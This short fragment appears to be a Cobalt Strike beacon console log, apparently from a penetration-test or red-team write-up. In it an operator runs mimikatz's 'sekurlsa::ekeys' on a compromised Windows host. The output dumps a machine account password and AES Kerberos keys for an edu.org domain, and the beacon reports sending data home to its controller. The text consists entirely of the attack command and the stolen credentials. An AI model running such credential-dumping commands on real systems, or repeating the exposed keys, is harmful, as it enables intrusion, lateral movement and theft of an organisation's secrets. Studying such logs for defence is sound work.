 beacon> mimikatz "sekurlsa::ekeys"
[*] Tasked beacon to run mimikatz's "sekurlsa::ekeys" command
[+] host called home, sent: 787059 bytes
[+] received output:
Authentication Id : 0 ; 125963 (00000000:0001ec0b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2022/1/24 12:45:34
SID : S-1-5-90-0-1
* Username : EAS111$
* Domain : edu.org
* Password : z%XvV]8?s46H0x[!b^g\/qon@9q?#wa[0]+w*!HSj>&f_er+G]`+rNNufvhY'8b"@:/bzH6pxE6o_^-2r'xff?#gCG4cP^\0mdU'
* Key List :
aes256_hmac c3ba9e2e506e981a3830d2963ad6fb70fad9af7787dfda100774ccb6b24209eb
aes128_hmac a77afbdbf4ebaab358bb892d77d91caf